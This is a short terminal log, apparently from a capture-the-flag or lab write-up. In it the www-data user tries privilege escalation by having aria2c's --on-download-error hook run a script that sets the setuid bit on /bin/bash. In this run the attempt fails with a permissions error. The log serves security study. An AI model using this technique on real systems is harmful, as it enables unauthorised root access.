 www-data@assertion:/tmp$ echo "chmod +s /bin/bash" > exploit
www-data@assertion:/tmp$ chmod +x exploit
www-data@assertion:/tmp$ /usr/bin/aria2c --on-download-error=./exploit http://x
08/22 13:44:35 [NOTICE] Downloading 1 item(s)
08/22 13:44:35 [ERROR] CUID#7 - Download aborted. URI=http://x
Exception: [AbstractCommand.cc:351] errorCode=19 URI=http://x
  -> [AbstractCommand.cc:792] errorCode=19 CUID#7 - Name resolution for x failed:Could not contact DNS servers
08/22 13:44:35 [NOTICE] Download GID#4fed17a78193ba4c not complete:
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
4fed17|ERR |        n/a|http://x
Status Legend:
(ERR):error occurred.
aria2 will resume download if the transfer is restarted.
If there are any errors, then see the log file. See '-l' option in help/man page for details.
www-data@assertion:/tmp$ chmod: changing permissions of '/bin/bash': Operation not permitted